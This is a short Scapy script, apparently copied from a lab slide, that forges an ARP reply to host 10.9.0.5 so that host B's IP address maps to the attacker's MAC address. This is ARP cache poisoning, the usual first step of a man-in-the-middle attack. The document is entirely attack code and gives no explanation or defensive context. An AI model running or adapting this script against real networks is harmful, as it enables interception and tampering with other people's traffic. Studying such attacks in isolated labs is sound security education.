 6 MAC_A = "02:42:0a:09:00:05"
7 IP_A = "10.9.0.5"
8
9 MAC_B = "02:42:0a:09:00:06"
10 IP_B = "10.9.0.6"
11
12 MAC_M = "02:42:0a:09:00:69"
13 IP_M = "10.9.0.105"
14
15 DEFAULT = "ff:ff:ff:ff:ff:ff"
16 ZERO = "00:00:00:00:00:00"
17
18 ether = Ether()
19 ether.dst = MAC_A
20 ether.src = MAC_M
21
22 arp = ARP()
23 arp.op = 2
24 arp.hwsrc = MAC_M
25 arp.psrc = IP_B
26 arp.hwdst = DEFAULT
27 arp.pdst = IP_B
28
29 pkt = ether/arp
30 sendp(pkt)